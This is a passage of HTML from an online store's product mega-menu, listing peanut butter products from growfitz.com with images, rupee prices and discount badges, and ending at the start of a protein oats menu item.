              Chocolate Smooth Peanut Butter | 24g Protein | 800g
            </a>
          </h3>
          <div class="card-information"><div class="AirReviews-Widget AirReviews-Widget--Stars" style="margin-top:0.7rem" data-review-avg="" data-review-count=""></div>

<span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From Rs. 399.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From Rs. 399.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            Rs. 700.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge--8003623878756"
              class="badge badge--bottom-left color-accent-1"
            >
              43%
            </span></div>
      </div>
    </div>
  </div>
                        </li>
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:2;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//growfitz.com/cdn/shop/files/naturalpeanutbutter.png?v=1754290260&width=165 165w,//growfitz.com/cdn/shop/files/naturalpeanutbutter.png?v=1754290260&width=360 360w,//growfitz.com/cdn/shop/files/naturalpeanutbutter.png?v=1754290260&width=533 533w,//growfitz.com/cdn/shop/files/naturalpeanutbutter.png?v=1754290260&width=720 720w,//growfitz.com/cdn/shop/files/naturalpeanutbutter.png?v=1754290260&width=940 940w,//growfitz.com/cdn/shop/files/naturalpeanutbutter.png?v=1754290260&width=1066 1066w,//growfitz.com/cdn/shop/files/naturalpeanutbutter.png?v=1754290260 2000w
                "
                src="//growfitz.com/cdn/shop/files/naturalpeanutbutter.png?v=1754290260&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Natural Smooth Peanut Butter | 26g Protein | 800g"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="2000"
                height="2000"
                id='quick-add-8130721841252-image'
              >
              
<img
                  srcset="//growfitz.com/cdn/shop/files/Artboard2.png?v=1758948425&width=165 165w,//growfitz.com/cdn/shop/files/Artboard2.png?v=1758948425&width=360 360w,//growfitz.com/cdn/shop/files/Artboard2.png?v=1758948425&width=533 533w,//growfitz.com/cdn/shop/files/Artboard2.png?v=1758948425&width=720 720w,//growfitz.com/cdn/shop/files/Artboard2.png?v=1758948425&width=940 940w,//growfitz.com/cdn/shop/files/Artboard2.png?v=1758948425&width=1066 1066w,//growfitz.com/cdn/shop/files/Artboard2.png?v=1758948425 3000w
                  "
                  src="//growfitz.com/cdn/shop/files/Artboard2.png?v=1758948425&width=533"
                  sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="3000"
                  height="3000"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/peanut-butter-natural-smooth-800g"
                id="StandardCardNoMediaLink--8130721841252"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--8130721841252 NoMediaStandardBadge--8130721841252"
              >
                Natural Smooth Peanut Butter | 26g Protein | 800g
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge--8130721841252"
                  class="badge badge--bottom-left color-accent-1"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-accent-2"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 80%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--8130721841252"
            
          >
            <a
              href="/products/peanut-butter-natural-smooth-800g"
              id="CardLink--8130721841252"
              class="full-unstyled-link"
              aria-labelledby="CardLink--8130721841252 Badge--8130721841252"
            >
              Natural Smooth Peanut Butter | 26g Protein | 800g
            </a>
          </h3>
          <div class="card-information"><div class="AirReviews-Widget AirReviews-Widget--Stars" style="margin-top:0.7rem" data-review-avg="" data-review-count=""></div>

<span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From Rs. 399.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From Rs. 399.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            Rs. 1,999.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge--8130721841252"
              class="badge badge--bottom-left color-accent-1"
            >
              80%
            </span></div>
      </div>
    </div>
  </div>
                        </li>
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:2;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//growfitz.com/cdn/shop/files/Untitleddesign_38.png?v=1760792693&width=165 165w,//growfitz.com/cdn/shop/files/Untitleddesign_38.png?v=1760792693&width=360 360w,//growfitz.com/cdn/shop/files/Untitleddesign_38.png?v=1760792693&width=533 533w,//growfitz.com/cdn/shop/files/Untitleddesign_38.png?v=1760792693&width=720 720w,//growfitz.com/cdn/shop/files/Untitleddesign_38.png?v=1760792693&width=940 940w,//growfitz.com/cdn/shop/files/Untitleddesign_38.png?v=1760792693&width=1066 1066w,//growfitz.com/cdn/shop/files/Untitleddesign_38.png?v=1760792693 1500w
                "
                src="//growfitz.com/cdn/shop/files/Untitleddesign_38.png?v=1760792693&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Mango &amp; Elaichi Peanut Butter Combo | 800gm"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1500"
                height="1500"
                id='quick-add-8233521086564-image'
              >
              
<img
                  srcset="//growfitz.com/cdn/shop/files/5_2d45cfed-c519-4ba1-8b89-4baf4074057d.png?v=1760792712&width=165 165w,//growfitz.com/cdn/shop/files/5_2d45cfed-c519-4ba1-8b89-4baf4074057d.png?v=1760792712&width=360 360w,//growfitz.com/cdn/shop/files/5_2d45cfed-c519-4ba1-8b89-4baf4074057d.png?v=1760792712&width=533 533w,//growfitz.com/cdn/shop/files/5_2d45cfed-c519-4ba1-8b89-4baf4074057d.png?v=1760792712&width=720 720w,//growfitz.com/cdn/shop/files/5_2d45cfed-c519-4ba1-8b89-4baf4074057d.png?v=1760792712&width=940 940w,//growfitz.com/cdn/shop/files/5_2d45cfed-c519-4ba1-8b89-4baf4074057d.png?v=1760792712&width=1066 1066w,//growfitz.com/cdn/shop/files/5_2d45cfed-c519-4ba1-8b89-4baf4074057d.png?v=1760792712 4950w
                  "
                  src="//growfitz.com/cdn/shop/files/5_2d45cfed-c519-4ba1-8b89-4baf4074057d.png?v=1760792712&width=533"
                  sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="4950"
                  height="4950"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/mango-elaichi-peanut-butter-combo-unique-edition-800gm-pre-order-now"
                id="StandardCardNoMediaLink--8233521086564"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--8233521086564 NoMediaStandardBadge--8233521086564"
              >
                Mango &amp; Elaichi Peanut Butter Combo | 800gm
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge--8233521086564"
                  class="badge badge--bottom-left color-accent-1"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-accent-2"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 57%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--8233521086564"
            
          >
            <a
              href="/products/mango-elaichi-peanut-butter-combo-unique-edition-800gm-pre-order-now"
              id="CardLink--8233521086564"
              class="full-unstyled-link"
              aria-labelledby="CardLink--8233521086564 Badge--8233521086564"
            >
              Mango &amp; Elaichi Peanut Butter Combo | 800gm
            </a>
          </h3>
          <div class="card-information"><div class="AirReviews-Widget AirReviews-Widget--Stars" style="margin-top:0.7rem" data-review-avg="" data-review-count=""></div>

<span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        Rs. 599.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        Rs. 599.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            Rs. 1,420.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge--8233521086564"
              class="badge badge--bottom-left color-accent-1"
            >
              57%
            </span></div>
      </div>
    </div>
  </div>
                        </li>
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:2;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//growfitz.com/cdn/shop/files/buttermockupC.jpg?v=1758948651&width=165 165w,//growfitz.com/cdn/shop/files/buttermockupC.jpg?v=1758948651&width=360 360w,//growfitz.com/cdn/shop/files/buttermockupC.jpg?v=1758948651&width=533 533w,//growfitz.com/cdn/shop/files/buttermockupC.jpg?v=1758948651&width=720 720w,//growfitz.com/cdn/shop/files/buttermockupC.jpg?v=1758948651&width=940 940w,//growfitz.com/cdn/shop/files/buttermockupC.jpg?v=1758948651&width=1066 1066w,//growfitz.com/cdn/shop/files/buttermockupC.jpg?v=1758948651 3000w
                "
                src="//growfitz.com/cdn/shop/files/buttermockupC.jpg?v=1758948651&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Natural Crunchy Peanut Butter | 26g Protein | 800g"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="3000"
                height="3000"
                id='quick-add-8130735702116-image'
              >
              
<img
                  srcset="//growfitz.com/cdn/shop/files/Artboard2_30a2a35c-38da-4eaa-83fb-4fdd5ae804d9.png?v=1758948651&width=165 165w,//growfitz.com/cdn/shop/files/Artboard2_30a2a35c-38da-4eaa-83fb-4fdd5ae804d9.png?v=1758948651&width=360 360w,//growfitz.com/cdn/shop/files/Artboard2_30a2a35c-38da-4eaa-83fb-4fdd5ae804d9.png?v=1758948651&width=533 533w,//growfitz.com/cdn/shop/files/Artboard2_30a2a35c-38da-4eaa-83fb-4fdd5ae804d9.png?v=1758948651&width=720 720w,//growfitz.com/cdn/shop/files/Artboard2_30a2a35c-38da-4eaa-83fb-4fdd5ae804d9.png?v=1758948651&width=940 940w,//growfitz.com/cdn/shop/files/Artboard2_30a2a35c-38da-4eaa-83fb-4fdd5ae804d9.png?v=1758948651&width=1066 1066w,//growfitz.com/cdn/shop/files/Artboard2_30a2a35c-38da-4eaa-83fb-4fdd5ae804d9.png?v=1758948651 3000w
                  "
                  src="//growfitz.com/cdn/shop/files/Artboard2_30a2a35c-38da-4eaa-83fb-4fdd5ae804d9.png?v=1758948651&width=533"
                  sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="3000"
                  height="3000"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/peanut-butter-natural-crunchy-800g"
                id="StandardCardNoMediaLink--8130735702116"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--8130735702116 NoMediaStandardBadge--8130735702116"
              >
                Natural Crunchy Peanut Butter | 26g Protein | 800g
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge--8130735702116"
                  class="badge badge--bottom-left color-accent-1"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-accent-2"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 80%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--8130735702116"
            
          >
            <a
              href="/products/peanut-butter-natural-crunchy-800g"
              id="CardLink--8130735702116"
              class="full-unstyled-link"
              aria-labelledby="CardLink--8130735702116 Badge--8130735702116"
            >
              Natural Crunchy Peanut Butter | 26g Protein | 800g
            </a>
          </h3>
          <div class="card-information"><div class="AirReviews-Widget AirReviews-Widget--Stars" style="margin-top:0.7rem" data-review-avg="" data-review-count=""></div>

<span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From Rs. 399.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From Rs. 399.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            Rs. 1,999.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge--8130735702116"
              class="badge badge--bottom-left color-accent-1"
            >
              80%
            </span></div>
      </div>
    </div>
  </div>
                        </li>
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:2;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//growfitz.com/cdn/shop/files/1_a0649c43-d66d-4354-81d6-49a568eaf5de.png?v=1763104835&width=165 165w,//growfitz.com/cdn/shop/files/1_a0649c43-d66d-4354-81d6-49a568eaf5de.png?v=1763104835&width=360 360w,//growfitz.com/cdn/shop/files/1_a0649c43-d66d-4354-81d6-49a568eaf5de.png?v=1763104835&width=533 533w,//growfitz.com/cdn/shop/files/1_a0649c43-d66d-4354-81d6-49a568eaf5de.png?v=1763104835&width=720 720w,//growfitz.com/cdn/shop/files/1_a0649c43-d66d-4354-81d6-49a568eaf5de.png?v=1763104835&width=940 940w,//growfitz.com/cdn/shop/files/1_a0649c43-d66d-4354-81d6-49a568eaf5de.png?v=1763104835&width=1066 1066w,//growfitz.com/cdn/shop/files/1_a0649c43-d66d-4354-81d6-49a568eaf5de.png?v=1763104835 1500w
                "
                src="//growfitz.com/cdn/shop/files/1_a0649c43-d66d-4354-81d6-49a568eaf5de.png?v=1763104835&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Elaichi Peanut Butter | 27g Protein | 400gm"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1500"
                height="1500"
                id='quick-add-8271240331364-image'
              >
              
<img
                  srcset="//growfitz.com/cdn/shop/files/5_531f9c3e-0dfa-4e9d-aa20-bfbccccd71ee.png?v=1763104887&width=165 165w,//growfitz.com/cdn/shop/files/5_531f9c3e-0dfa-4e9d-aa20-bfbccccd71ee.png?v=1763104887&width=360 360w,//growfitz.com/cdn/shop/files/5_531f9c3e-0dfa-4e9d-aa20-bfbccccd71ee.png?v=1763104887&width=533 533w,//growfitz.com/cdn/shop/files/5_531f9c3e-0dfa-4e9d-aa20-bfbccccd71ee.png?v=1763104887&width=720 720w,//growfitz.com/cdn/shop/files/5_531f9c3e-0dfa-4e9d-aa20-bfbccccd71ee.png?v=1763104887&width=940 940w,//growfitz.com/cdn/shop/files/5_531f9c3e-0dfa-4e9d-aa20-bfbccccd71ee.png?v=1763104887&width=1066 1066w,//growfitz.com/cdn/shop/files/5_531f9c3e-0dfa-4e9d-aa20-bfbccccd71ee.png?v=1763104887 1500w
                  "
                  src="//growfitz.com/cdn/shop/files/5_531f9c3e-0dfa-4e9d-aa20-bfbccccd71ee.png?v=1763104887&width=533"
                  sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1500"
                  height="1500"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/elaichi-peanut-butter-27g-protein-400gm"
                id="StandardCardNoMediaLink--8271240331364"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--8271240331364 NoMediaStandardBadge--8271240331364"
              >
                Elaichi Peanut Butter | 27g Protein | 400gm
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge--8271240331364"
                  class="badge badge--bottom-left color-accent-1"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-accent-2"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 58%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--8271240331364"
            
          >
            <a
              href="/products/elaichi-peanut-butter-27g-protein-400gm"
              id="CardLink--8271240331364"
              class="full-unstyled-link"
              aria-labelledby="CardLink--8271240331364 Badge--8271240331364"
            >
              Elaichi Peanut Butter | 27g Protein | 400gm
            </a>
          </h3>
          <div class="card-information"><div class="AirReviews-Widget AirReviews-Widget--Stars" style="margin-top:0.7rem" data-review-avg="" data-review-count=""></div>

<span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        Rs. 299.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        Rs. 299.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            Rs. 720.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge--8271240331364"
              class="badge badge--bottom-left color-accent-1"
            >
              58%
            </span></div>
      </div>
    </div>
  </div>
                        </li>
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:2;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//growfitz.com/cdn/shop/files/1_83bb99f0-2aa2-403a-b439-6db1d93f5030.png?v=1763104598&width=165 165w,//growfitz.com/cdn/shop/files/1_83bb99f0-2aa2-403a-b439-6db1d93f5030.png?v=1763104598&width=360 360w,//growfitz.com/cdn/shop/files/1_83bb99f0-2aa2-403a-b439-6db1d93f5030.png?v=1763104598&width=533 533w,//growfitz.com/cdn/shop/files/1_83bb99f0-2aa2-403a-b439-6db1d93f5030.png?v=1763104598&width=720 720w,//growfitz.com/cdn/shop/files/1_83bb99f0-2aa2-403a-b439-6db1d93f5030.png?v=1763104598&width=940 940w,//growfitz.com/cdn/shop/files/1_83bb99f0-2aa2-403a-b439-6db1d93f5030.png?v=1763104598&width=1066 1066w,//growfitz.com/cdn/shop/files/1_83bb99f0-2aa2-403a-b439-6db1d93f5030.png?v=1763104598 1500w
                "
                src="//growfitz.com/cdn/shop/files/1_83bb99f0-2aa2-403a-b439-6db1d93f5030.png?v=1763104598&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Mango Peanut Butter | 20.2g Protein | 400gm"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1500"
                height="1500"
                id='quick-add-8271240101988-image'
              >
              
<img
                  srcset="//growfitz.com/cdn/shop/files/5_7416cae0-a2a7-440a-9bbf-d584699f2402.png?v=1763104598&width=165 165w,//growfitz.com/cdn/shop/files/5_7416cae0-a2a7-440a-9bbf-d584699f2402.png?v=1763104598&width=360 360w,//growfitz.com/cdn/shop/files/5_7416cae0-a2a7-440a-9bbf-d584699f2402.png?v=1763104598&width=533 533w,//growfitz.com/cdn/shop/files/5_7416cae0-a2a7-440a-9bbf-d584699f2402.png?v=1763104598&width=720 720w,//growfitz.com/cdn/shop/files/5_7416cae0-a2a7-440a-9bbf-d584699f2402.png?v=1763104598&width=940 940w,//growfitz.com/cdn/shop/files/5_7416cae0-a2a7-440a-9bbf-d584699f2402.png?v=1763104598&width=1066 1066w,//growfitz.com/cdn/shop/files/5_7416cae0-a2a7-440a-9bbf-d584699f2402.png?v=1763104598 1500w
                  "
                  src="//growfitz.com/cdn/shop/files/5_7416cae0-a2a7-440a-9bbf-d584699f2402.png?v=1763104598&width=533"
                  sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1500"
                  height="1500"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/mango-peanut-butter-22g-protein-400gm"
                id="StandardCardNoMediaLink--8271240101988"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--8271240101988 NoMediaStandardBadge--8271240101988"
              >
                Mango Peanut Butter | 20.2g Protein | 400gm
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge--8271240101988"
                  class="badge badge--bottom-left color-accent-1"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-accent-2"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 44%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--8271240101988"
            
          >
            <a
              href="/products/mango-peanut-butter-22g-protein-400gm"
              id="CardLink--8271240101988"
              class="full-unstyled-link"
              aria-labelledby="CardLink--8271240101988 Badge--8271240101988"
            >
              Mango Peanut Butter | 20.2g Protein | 400gm
            </a>
          </h3>
          <div class="card-information"><div class="AirReviews-Widget AirReviews-Widget--Stars" style="margin-top:0.7rem" data-review-avg="" data-review-count=""></div>

<span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        Rs. 399.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        Rs. 399.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            Rs. 720.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge--8271240101988"
              class="badge badge--bottom-left color-accent-1"
            >
              44%
            </span></div>
      </div>
    </div>
  </div>
                        </li>
                      
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-products-2"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-products-2"
                  href="/collections/high-protein-oats"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                    
                    
                    
                      <div class="header__menu-item__preview-image">
                        <img
                          src="//growfitz.com/cdn/shop/collections/2_15d81869-fbdd-4202-941a-aadedbc316f7.png?v=1758885355&width=80"
                          alt="High Protein Oats"
                          class="collection-thumbnail"
                          width="80"
                          height="80"
                        >
                      </div>
                    
                  
                  <span>High Protein Oats</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
                      
                      
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:2;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
